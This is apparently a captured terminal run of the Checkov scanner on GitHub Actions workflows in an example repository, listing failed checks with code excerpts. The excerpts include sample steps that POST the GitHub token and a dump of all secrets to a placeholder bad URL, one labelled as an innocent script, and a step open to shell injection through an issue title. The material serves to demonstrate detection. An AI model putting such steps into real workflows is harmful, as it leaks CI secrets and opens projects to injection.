 taysmith@M-C02DD2C1MLB5:~/Downloads/example_repo
→ example_repo checkov -d .github/workflows/ --quiet
github_actions scan results:
Passed checks: 73, Failed checks: 11, Skipped checks: 0
Check: CKV_GHA_3: "Suspicious use of curl with secrets"
FAILED for resource: .github/workflows/suspectcurl.yaml.jobs.prep.CKV_GHA_3[15:19]
File: /suspectcurl.yaml:15-20
Guide: https://docs.bridgecrew.io/docs/suspicious-use-of-curl-with-secrets
15 | name: prep
16 | runs-on: ubuntu-latest
17 | run: |
18 | curl -X POST -s --data ${{secret.GITHUB_TOKEN}}" <BADURL > /dev/null
19 | build:
20 | # The type of runner that the job will run on
Check: CKV_GHA_3: "Suspicious use of curl with secrets"
FAILED for resource: .github/workflows/suspectcurl.yaml.jobs.*.steps[].jobs.*.steps[].CKV_GHA_3[29:33]
File: /suspectcurl.yaml:29-34
Guide: https://docs.bridgecrew.io/docs/suspicious-use-of-curl-with-secrets
29 | - name: Run a normal very innocent one-line script
30 | run: |
31 | echo "${{ toJSON(secrets) }}" > .secrets
32 | curl -X POST -s --data "@.secrets" <BADURL > /dev/null
Check: CKV_GHA_2: "Ensure run commands are not vulnerable to shell injection"
FAILED for resource: .github/workflows/shell_injection.yaml.jobs.unsecure-job.CKV_GHA_2[6:14]
File: /shell_injection.yaml:6-15
Guide: https://docs.bridgecrew.io/docs/ensure-run-commands-are-not-vulnerable-to-shell-injection
6 | name: job1
7 | runs-on: ubuntu-latest
8 | run: |
9 | title="${{ github.event.issue.title }}"
10 | if [[ ! $title =~ ^.*:\ .*$ ]]; then
11 | echo "Bad issue title"
12 | exit 1